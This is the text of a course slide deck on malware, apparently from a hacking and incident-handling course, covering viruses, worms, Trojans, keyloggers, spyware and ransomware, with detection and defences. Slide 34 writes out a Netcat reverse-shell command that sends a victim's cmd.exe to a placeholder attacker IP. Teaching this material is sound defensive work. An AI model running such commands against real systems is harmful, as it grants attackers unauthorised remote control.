Slide 1
Hacker Techniques, Tools, and Incident Handling
Chapter 10
Malware

Slide 2
Learning Objective
Identify common types of malware and the threats they pose.

Slide 3
Key Concepts
Types of malware
Malware removal and mitigation
Trojan behavior, detection, and creation
Backdoors and covert channels
Ransomware

Slide 4
Malware
Any software that is hostile, intrusive, or annoying in its operation and performs any action or activity without the knowledge or consent of the system’s owner
Has been adopted by criminals for a wide array of purposes to capture information about the victim or commit other acts
Includes viruses, worms, Trojans, spyware, adware, scareware, ransomware, and more
Has evolved to steal or destroy information, such as keystroke loggers

Slide 5
Malware’s Legality
The Computer Fraud and Abuse Act of 1986
Addresses federal computer-related offenses and cracking of computer systems
The Patriot Act
Expands the powers of the Computer Fraud and Abuse Act and provides penalties of up to 10 years in prison for a first offense as well as payment of monetary damages
California State Senate bill SB-1137
Passed in 2016, one of the first laws to define malware as a standalone crime

Slide 6
Types of Malware
Viruses
Worms
Spyware
Adware
Scareware
Rootkits
Trojans
Notes:
Viruses — Code or software that spreads from system to system by attaching itself to other files; when the file is accessed, the virus is activated
Worms — Self-replicating programs that attack vulnerable services to spread, typically with a payload that includes a Trojan, a rootkit, or other malware
Spyware — A type of malicious software designed to collect and report information on a user’s activities without the user’s knowledge or consent
Adware — Software designed to display ads on a system in the form of pop-ups or nag screens; when deployed with spyware, the user will be bombarded with ads specifically targeted to the user and the user’s search habits
Scareware — Malware designed to trick victims into purchasing and downloading useless and potentially dangerous software
Trojan horses —Malware that disguises itself as something innocuous, or that users want; a Trojan coerces the user into installing or running the software, which hides a payload that does something unwanted, such as opening up avenues that an attacker can use
Rootkits — Tools that conceal compromises and keep malware hidden

Slide 7
Malware Targets
Credit card data
Passwords
Insider information
Data storage

Slide 8
Viruses and How They Function
Virus
Oldest piece of malware software
Term is frequently used to refer to all types of malware
A piece of code or software that spreads from system to system by attaching itself to other files
Virus activates when the file is accessed
Upon activation, the code carries out the attack or other action the author wishes to execute (destroying or corrupting data, for example)

Slide 9
Viruses: A History
1971
Creeper virus
Mid-1970s
Wabbit virus
1982
Elk Cloner virus
1986
Boot sector virus
Notes:
Creeper virus — The first recognized virus, the Creeper virus began as a proof-of-concept application to demonstrate mobile application.
Wabbit virus — The Wabbit virus introduced replication. The virus replicated on the same computer over and over until the system was overrun and eventually crashed.
Elk Cloner virus — The Elk Cloner virus was the first virus seen outside of academia and had the ability to spread rapidly and remain in the computer’s memory to cause further infection.
Boot sector virus — This type of virus infected the boot sector of a drive and spread the infection when the system was going through the boot process.

Slide 10
Viruses: A History (Cont.)
1987
Logic bombs
1989
Multipartite virus
2008
Mocmex
1992
Polymorphic virus
Notes:
Logic bombs — The Jerusalem virus was the first logic bomb. Logic bombs cause damage on a specific date.
Multipartite virus — First appeared with the Ghostball virus in 1989; designed to cause damage using multiple methods and components
Polymorphic virus —Designed to change their code and shape to avoid detection by virus scanners
Mocmex — Was shipped on digital photo frames from China in 2008; virus infected system and its firewall and antivirus software were disabled allowing theft of online game passwords

Slide 11
Types of Viruses
Logic bombs
Designed to go off on a specific date or when specific event happens
Polymorphic viruses
Are able to change its shape to avoid antivirus programs and detection
Multipartite viruses
Infects using multiple attack vectors, including the boot sector and executable files on the hard drive
Macro viruses
Infects and operates through the use of macro language
Hoaxes
Not a true virus but are designed to get the user to take an action even though no infection or threat exists

Slide 12
Virus Prevention
Education
Antivirus/ Anti-malware
Applying updates

Slide 13
Worms and How They Function
Self-replicating piece of software that combines the convenience of computer networks with the power of malware
Does not require a host; is self-contained
Does not require user intervention
Replicates rapidly
Consumes bandwidth and resources
Can transmit information from a victim system
Can carry a payload such as a virus

Slide 14
Stopping Worms
Patch operating systems
Doesn’t protect from a zero-day exploit, in which a hole can be exploited immediately
Education
How to open email safely
Don’t respond to phishing messages
Antivirus
Firewalls

Slide 15
Significance of Trojans: Types
Remote access
Data sending
Destructive
Denial of service (DoS)
Proxy
FTP
Security software disablers
Notes:
Remote access — A remote-access Trojan (RAT) is designed to give an attacker control over a victim’s system. Several well-known members of this class are Sakula, Kjw0rm, Havex, and DarkComet. Typically, members of this class work in two components: a client and a server.
Data sending — Trojans of this type are designed to capture and redirect data to an attacker. The types of data these Trojans can capture are varied but can include anything from keystrokes and passwords to any other type of information that may be generated or reside on the system. This information can be redirected to a hidden file or even an email if there is a predefined email or social media account.
Destructive — Software in this category is designed to do one thing and one thing only: destroy data and disable a system.
Denial of service (DoS) — Software in this category is designed to target a specific service or server, overwhelm it, and shut it down.
Proxy — Trojans that fit into this category allow attackers to use a victim’s system to perform their own activities. Using a victim’s system to carry out a crime makes locating the actual perpetrator much more difficult.
File Transfer Protocol (FTP) — Software in this category is designed to set up the infected system as an FTP server. An infected system will become a server hosting all sorts of data, including illegal software; pirated movies and music; or, as has been observed in some cases, pornography.
Security software disablers — Trojans of this type are designed to specifically target the security countermeasures present on a system and shut them down. On a system infected with this software, mechanisms such as antivirus software, firewalls, and system updates are often disabled. Trojans often use this strategy first to infect a system and then to perform activities from one of the other categories, such as setting up a proxy server or FTP site.

Slide 16
Methods to Get Trojans onto a System
Functions of Trojans:
Data theft
Installation of software
Downloading or uploading of files
Modification or deletion of files
Installing keystroke loggers
Viewing the system user’s screen
Consuming computer storage space
Crashing the victim’s system

Slide 17
Methods to Get Trojans onto a System (Cont.)
A Trojan attaches to another file.
The file is retrieved and executed by an unsuspecting victim.
The Trojan then typically grants access to the attacker or can do some other action on the attacker’s behalf.
Trojans require instructions from a hacker before or after distribution

Slide 18
Targets of Trojans
Targets
Financial data
Passwords
Insider information
Stored data
Distribution methods
Bulletin board systems (BBSs)
Floppies

Slide 19
Known Symptoms of an Infection
The CD/DVD drawer of a computer opens and closes.
The computer screen changes, such as flips or inverts.
Screen settings change by themselves.
Documents print with no explanation.
A browser is redirected to a strange or unknown webpage.
Windows color settings change.
Screen saver settings change.
Right and left mouse buttons reverse their functions.
The mouse pointer disappears.
The mouse pointer moves in unexplained ways.

Slide 20
Known Symptoms of an Infection (Cont.)
The start button disappears.
Chat boxes appear on the infected system.
The Internet service provider (ISP) reports that the victim’s computer is running port scans.
People chatting appear to know detailed personal information.
The system shuts down by itself.
The taskbar disappears.
The account passwords are changed.
Legitimate accounts are accessed without authorization.

Slide 21
Known Symptoms of an Infection (Cont.)
Unknown purchase statements appear in credit card bills.
Modems dial and connect to the Internet by themselves.
The Ctrl+Alt+Del command stops working.
Although the computer is rebooted, a message states that there are other users still connected.

Slide 22
Detection of Trojans and Viruses
Vulnerability Scanners
Antivirus
Netstat – Open ports

Slide 23

Classic Trojans, Ports, and Protocols

Slide 24

Results of the netstat Command

Slide 25
Trojan Tools
Let Me Rule
RECUM
Phatbot
Amitis
Zomban.B
Beast
Hard disk killer
CryptoLocker
Tiny Banker
Kedi RAT
Notes:
Let Me Rule — A remote-access Trojan authored in Delphi
RECUB (Remoted Encrypted Callback UNIX Backdoor) — Features Rivest Cipher 4 (RC4) encryption, code injection, and encrypted ICMP communication requests
Phatbot — Steals personal information and returns the information to the attacker using a peer-to-peer (P2P) network
Amitis — Opens a TCP port to give the attacker complete control of the victim’s computer
Zombam.B — Allows an attacker to use a web browser to infect a computer
Beast — Uses Data Definition Language (DDL) injection to inject itself into the existing process and hides from viewers
Hard disk killer — A Trojan that’s written to destroy a system’s hard drive
CryptoLocker — A dangerous Trojan that attacks a system by encrypting all data on the hard disks and holding the decryption key until the user pays a ransom
Tiny Banker — A Trojan that forces the user’s computer to think it’s connected to a legitimate banking website where users divulge logon credentials
Kedi RAT — Targets Citrix users and provides remote control of compromised computers.

Slide 26
Trojan Distribution Method: Wrappers
Attackers merge intended payload with a harmless executable to create a single executable
New executable is posted in some location where it is likely to be downloaded
Example: Attacker downloads authentic application from vendor’s website, uses wrappers to merge Trojan into application, posts it on a newsgroup or other location

Slide 27
Trojan Construction Kits
The Trojan construction kit
Senna Spy
Stealth tool

Slide 28
Backdoors
Password-cracking backdoor
Rootkits
Services backdoor
Process hiding backdoor

Slide 29
Covert Communication
Transfer information using a mechanism that was not designed for the purpose
Trusted Computer System Evaluation Criteria (TCSEC)
Covert storage channels
Covert timing channels

Slide 30
Keystroke Loggers
Are typically implemented as hardware or software
Software is installed just like any other Trojan
Examples: IKS Software Keylogger and Ghost Keylogger
Hardware-based keystroke loggers are plugged into a universal serial bus (USB) or PS2 port

Slide 31
Software
Invisible Keylogger
Spytector Keylogger
Spytech Spy Agent
Elite Monitor
Notes:
Invisible Keylogger — A Windows-based keystroke logger than runs in the background on a system
Spytector Keylogger — A Windows-based keystroke logger that runs silently in the background on a system; has the ability to record activity to an encrypted log that can be emailed to the attacker
Spytech SpyAgent — Is designed to capture keystroke activity, email passwords, chat conversations and logs, and instant messages
Elite Monitor — An advanced keystroke logger that monitors what similar product monitor but also detects system logon credentials

Slide 32
Port Redirection
Communications are redirected to ports other than their original destination
Done by setting up a piece of software to listen on specified ports
When packets are received the traffic is sent on to another system

Slide 33
Port Redirection (Cont.)
Netcat
A simple command-line utility available for Linux, UNIX, and Windows
Designed to function by reading information from connections using Transmission Control Protocol (TCP) or User Datagram Protocol (UDP) and doing simple port redirection on them as configured

Slide 34
Port Redirection (Cont.)
Steps involved to use Netcat to perform port redirection:
The hacker set ups a "listener" on his or her system to prepare the attacker’s system to receive information from the victim’s system:
nc –n –v –l –p 80
The attacker executes a command on the victim’s system to redirect the traffic to the attacker’s system:
nc –n hackers_ip 80 –e “cmd.exe”
The command shell on the victim’s system would be at the attacker’s command prompt, ready for input.

Slide 35

Options for Netcat

Slide 36
Spyware
Software designed to collect and report information on a user’s activities without the user’s knowledge or consent
Can collect:
Browsing habits
Keystrokes
Software usage
General computer usage
More

Slide 37
Spyware Methods of Infection
P2P networks
Social media
Email attachments
Physical access
Browser defects
Freeware

Slide 38

Bundling with Software
Notes:
A common way to place software on a user’s system is through the installation of other software that the user internally installs.

Slide 39
Adware and Scareware
Adware
Software specifically designed to display ads on a user’s system in the form of pop-ups or nag screens; often associated with spyware
Scareware
A type of malware designed to trick victims into purchasing and downloading useless and potentially dangerous software

Slide 40
Ransomware
Designed to hold the user’s data hostage
Either sends data to the attacker or encrypts large volumes of files and data
The victim must sent ransom money to the attacker in exchange for the decryption key

Slide 41
Ransomware (Cont.)
Defending against ransomware:
Install and maintain anti-malware software. Keep it up to date.
Apply the latest patches for the operating system and all software
Back up data. (And store it on a device not connected to a network.)
Restrict files from running in data folders.
Don’t use RDP (Remote Desktop).

Slide 42
Summary
Types of malware
Malware removal and mitigation
Trojan behavior, detection, and creation
Backdoors and covert channels
Ransomware

